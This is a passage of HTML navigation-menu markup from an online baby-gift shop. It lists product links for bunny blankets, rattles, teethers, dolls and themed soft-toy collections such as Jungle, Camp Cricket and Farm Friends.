        class="navmenu-item navmenu-id-wee-petal-pink"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-petal"
        >
          Wee Petal Pink
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-kiddo"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-kiddo"
        >
          Wee Kiddo
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-friends-wee-moo-moo"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-moo-moo"
        >
          Wee Friends - Wee Moo Moo
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-friends-wee-alley-cat"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-alley-cat"
        >
          Wee Friends - Wee Alley Cat
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-friends-wee-hammie"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-hammie"
        >
          Wee Friends - Wee Hammie
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-classic-bunny-blankets"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/bunny-blankets"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Classic Bunny Blankets

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-nite-nite-buddy-skipit-new"
      >
        <a
          class="navmenu-link "
          href="/products/nite-nite-buddy-skipit-new"
        >
          Nite Nite Buddy - Skipit NEW
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-nite-nite-buddy-blossom"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-nite-nite-buddy-white"
        >
          Nite Nite Buddy - Blossom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-nite-nite-buddy-grey"
      >
        <a
          class="navmenu-link "
          href="/products/nite-nite-buddy-grey"
        >
          Nite Nite Buddy - Grey
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-nite-nite-buddy-bud"
      >
        <a
          class="navmenu-link "
          href="/products/cubby"
        >
          Nite Nite Buddy - Bud
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-nite-nite-buddy-white"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-nite-nite-buddy-bud"
        >
          Nite Nite Buddy - White
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blanket-lilac"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-blanket-lilac"
        >
          Big Buddy Blanket - Lilac
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blanket-stormy-blue"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-big-buddy-blanket-stormy-blue"
        >
          Big Buddy Blanket - Stormy Blue
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blanket-blossom"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-nite-nite-buddy-blossom"
        >
          Big Buddy Blanket - Blossom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blanket-kiddo"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-blanket-kiddo"
        >
          Big Buddy Blanket - Kiddo
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blanket-skipit"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-blanket-grey"
        >
          Big Buddy Blanket - Skipit
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blanket-bud"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-blanket-bud"
        >
          Big Buddy Blanket - Bud
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blanket-little-sunshine"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-blanket-little-sunshine"
        >
          Big Buddy Blanket - Little Sunshine
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blanket-cubby"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-blanket-cubby"
        >
          Big Buddy Blanket - Cubby
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-tuck-me-in-skipit"
      >
        <a
          class="navmenu-link "
          href="/products/tuck-me-in-skipit"
        >
          Tuck Me In - Skipit
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-tuck-me-in-blossom"
      >
        <a
          class="navmenu-link "
          href="/products/tuck-me-in-blossom"
        >
          Tuck Me In - Blossom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-tuck-me-in-grey-bloom"
      >
        <a
          class="navmenu-link "
          href="/products/tuck-me-in-grey-bloom"
        >
          Tuck Me In - Grey Bloom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-luxury-little-star-quilt"
      >
        <a
          class="navmenu-link "
          href="/products/little-star-quilt"
        >
          LUXURY Little star quilt
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-luxury-tu-tu-quilt"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-luxury-tu-tu-quilt"
        >
          LUXURY Tu Tu quilt
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-rattles"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/non-personalised-gifts/rattle"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Rattles

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-carrott-rattle"
      >
        <a
          class="navmenu-link "
          href="/products/carrot-rattle"
        >
          Carrott Rattle
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-ring-rattle-white"
      >
        <a
          class="navmenu-link "
          href="/products/ring-rattle-white"
        >
          Ring Rattle White
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-ring-rattle-pink"
      >
        <a
          class="navmenu-link "
          href="/products/ring-rattle-pink"
        >
          Ring Rattle Pink
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-ring-rattle-blue"
      >
        <a
          class="navmenu-link "
          href="/products/ring-rattle-blue"
        >
          Ring Rattle Blue
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bunny-chimes-pink"
      >
        <a
          class="navmenu-link "
          href="/products/chimes-bunny-pink"
        >
          Bunny Chimes Pink
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bunny-chimes-blue"
      >
        <a
          class="navmenu-link "
          href="/products/chimes-bunny-blue"
        >
          Bunny Chimes Blue
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bunny-chimes-white"
      >
        <a
          class="navmenu-link "
          href="/products/chimes-bunny-white"
        >
          Bunny Chimes White
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bunny-chimes-grey"
      >
        <a
          class="navmenu-link "
          href="/products/chimes-bunny-grey"
        >
          Bunny Chimes Grey
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bunny-chimes-kiddo"
      >
        <a
          class="navmenu-link "
          href="/products/chimes-bunny-white-1"
        >
          Bunny Chimes Kiddo
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-roly-poly"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/roly-poly"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Roly Poly

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-roly-poly-peep"
      >
        <a
          class="navmenu-link "
          href="/products/roly-poly-peep"
        >
          Roly Poly - Peep
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-roly-poly-blossom"
      >
        <a
          class="navmenu-link "
          href="/products/roly-poly-rutabaga"
        >
          Roly Poly - Blossom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-roly-poly-kiddo"
      >
        <a
          class="navmenu-link "
          href="/products/roly-poly-kiddo"
        >
          Roly Poly - Kiddo
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-roly-poly-rutabaga"
      >
        <a
          class="navmenu-link "
          href="/products/roly-poly-rutabaga-1"
        >
          Roly Poly - Rutabaga
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-roly-poly-bun-bun"
      >
        <a
          class="navmenu-link "
          href="/products/roly-poly-bun-bun"
        >
          Roly Poly - Bun Bun
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-roly-poly-brownie"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-roly-poly-blossom"
        >
          Roly Poly - Brownie
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-teethers-and-comforters"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/teethers/Teethers"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Teethers and Comforters

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-knotty-friends-blossom"
      >
        <a
          class="navmenu-link "
          href="/products/knotty-friends-blossom"
        >
          Knotty Friends Blossom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-knotty-friends-kiddo"
      >
        <a
          class="navmenu-link "
          href="/products/knotty-friends-kiddo"
        >
          Knotty Friends Kiddo
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-knotty-friends-little-sunshine"
      >
        <a
          class="navmenu-link "
          href="/products/knotty-friends"
        >
          Knotty Friends Little Sunshine
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-silly-buddy-kiddo"
      >
        <a
          class="navmenu-link "
          href="/products/silly-buddy-kiddo"
        >
          Silly Buddy Kiddo
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-silly-buddy-pink"
      >
        <a
          class="navmenu-link "
          href="/products/silly-buddy-pink"
        >
          Silly Buddy Pink
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-silly-buddy-white"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-silly-buddy-grey"
        >
          Silly Buddy White
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-silly-buddy-bud-blue"
      >
        <a
          class="navmenu-link "
          href="/products/silly-buddy-bud-blue"
        >
          Silly Buddy Bud Blue
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-silly-buddy-grey"
      >
        <a
          class="navmenu-link "
          href="/products/silly-buddy-bloom"
        >
          Silly Buddy Grey
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-silly-buddy-skipit"
      >
        <a
          class="navmenu-link "
          href="/products/silly-buddy-skipit"
        >
          Silly Buddy Skipit
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-doubles-blossom"
      >
        <a
          class="navmenu-link "
          href="/products/doubles-blossom"
        >
          Doubles - Blossom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-doubles-bun-bun"
      >
        <a
          class="navmenu-link "
          href="/products/doubles-bun-bun"
        >
          Doubles - Bun Bun
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-doubles-bloom"
      >
        <a
          class="navmenu-link "
          href="/products/doubles-bloom"
        >
          Doubles - Bloom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-activity-toy-bloom"
      >
        <a
          class="navmenu-link "
          href="/products/activity-toy-bloom"
        >
          Activity Toy - Bloom
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-dolls"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/non-personalised-gifts/Dolls"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Dolls

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-daisy-sister"
      >
        <a
          class="navmenu-link "
          href="/products/daisy-sister"
        >
          Daisy Sister
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bluebell-sister"
      >
        <a
          class="navmenu-link "
          href="/products/bluebell-sister"
        >
          Bluebell Sister
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-cherry-sister"
      >
        <a
          class="navmenu-link "
          href="/products/cherry-sister"
        >
          Cherry Sister
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-apple-sister"
      >
        <a
          class="navmenu-link "
          href="/products/apple-sister"
        >
          Apple Sister
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-floral-sister"
      >
        <a
          class="navmenu-link "
          href="/products/floral-sister"
        >
          Floral Sister
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-elsie-black-hair"
      >
        <a
          class="navmenu-link "
          href="/products/elsie-doll-black-hair"
        >
          Elsie (Black Hair) 
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-elsie-blonde-hair"
      >
        <a
          class="navmenu-link "
          href="/products/elsie-doll-blonde-hair"
        >
          Elsie (Blonde Hair)
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-elsie-brown-hair"
      >
        <a
          class="navmenu-link "
          href="/products/elsie-doll-brown-hair"
        >
          Elsie (Brown Hair)
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-jungle"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/non-personalised-gifts/jungle"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Jungle

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bananas-the-monkey"
      >
        <a
          class="navmenu-link "
          href="/products/bananas-the-monkey"
        >
          Bananas the Monkey
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bamboo-the-panda"
      >
        <a
          class="navmenu-link "
          href="/products/bamboo-the-panda"
        >
          Bamboo the Panda
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-penny-the-elephant-flopsie"
      >
        <a
          class="navmenu-link "
          href="/products/penny-the-elephant-flopsie-1"
        >
          Penny the Elephant - Flopsie
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-lenny-the-lion-flopsie"
      >
        <a
          class="navmenu-link "
          href="/products/lenny-the-lion-flopsie"
        >
          Lenny the Lion - Flopsie
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-henny-the-hippo-flopsie"
      >
        <a
          class="navmenu-link "
          href="/products/penny-the-elephant-flopsie"
        >
          Henny the Hippo - Flopsie
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-hare-itage"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/non-personalised-gifts/hare-itage"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Hare-itage

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-hare-little-hare"
      >
        <a
          class="navmenu-link "
          href="/products/big-hare-little-hare"
        >
          Big Hare Little Hare
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-herby-hare"
      >
        <a
          class="navmenu-link "
          href="/products/herby-hare"
        >
          Herby Hare
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-harley-hare"
      >
        <a
          class="navmenu-link "
          href="/products/harley-hare"
        >
          Harley Hare
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-avery-aviator"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/avery/avery"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Avery Aviator

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-avery-the-aviator"
      >
        <a
          class="navmenu-link "
          href="/products/avery-the-aviator"
        >
          Avery the Aviator
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-boris-bearialis"
      >
        <a
          class="navmenu-link "
          href="/products/boris-bearialis"
        >
          Boris Bearialis
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-avery-the-aviator"
      >
        <a
          class="navmenu-link "
          href="/products/avery-the-aviator"
        >
          Avery the Aviator
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-baby-avery"
      >
        <a
          class="navmenu-link "
          href="/products/baby-avery"
        >
          Baby Avery
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-learn-to-soar-story-book"
      >
        <a
          class="navmenu-link "
          href="/products/learn-to-soar-story-book"
        >
          Learn to Soar Story Book
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-by-the-bay"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/by-the-bay/By-the-Bay"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          By the bay

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-ocho"
      >
        <a
          class="navmenu-link "
          href="/products/ocho"
        >
          Ocho
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-perry-the-peacock"
      >
        <a
          class="navmenu-link "
          href="/products/perry-the-peacock"
        >
          Perry the Peacock
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-gulliver"
      >
        <a
          class="navmenu-link "
          href="/products/gulliver"
        >
          Gulliver
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-seamore-seal"
      >
        <a
          class="navmenu-link "
          href="/products/seamore-seal"
        >
          Seamore Seal
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-ozzy-the-ostrich"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-blue-bunny-teether-and-card-set"
        >
          Ozzy the Ostrich
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sheldon-the-turtle"
      >
        <a
          class="navmenu-link "
          href="/products/sheldon-the-turtle"
        >
          Sheldon the turtle
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-camp-cricket"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/camp-cricket/Camp-Cricket"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Camp Cricket

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-great-big-foxy"
      >
        <a
          class="navmenu-link "
          href="/products/great-big-foxy"
        >
          Great Big Foxy
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-great-big-moose"
      >
        <a
          class="navmenu-link "
          href="/products/great-big-moose"
        >
          Great Big Moose
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bruce-the-moose"
      >
        <a
          class="navmenu-link "
          href="/products/bruce-the-moose"
        >
          Bruce the moose
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-foxy"
      >
        <a
          class="navmenu-link "
          href="/products/foxy"
        >
          Foxy
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-cubby"
      >
        <a
          class="navmenu-link "
          href="/products/wee-foxy-1"
        >
          Cubby
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-foxy"
      >
        <a
          class="navmenu-link "
          href="/products/wee-foxy"
        >
          Wee Foxy
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-bruce"
      >
        <a
          class="navmenu-link "
          href="/products/wee-bruce"
        >
          Wee Bruce
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-cubby"
      >
        <a
          class="navmenu-link "
          href="/products/wee-cubby"
        >
          Wee Cubby
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-farm-friends"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/non-personalised-gifts/Farm-Friends"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Farm Friends

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-shep-the-shep"
      >
        <a
          class="navmenu-link "
          href="/products/shep-the-sheep"
        >
          Shep the shep
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-harey"
      >
        <a
          class="navmenu-link "
          href="/products/harey"
        >
          Harey
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-hammie"
      >
        <a
          class="navmenu-link "
          href="/products/hammie"
        >
          Hammie
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-billy-goat"
      >
        <a
          class="navmenu-link "
          href="/products/billy-goat"
        >
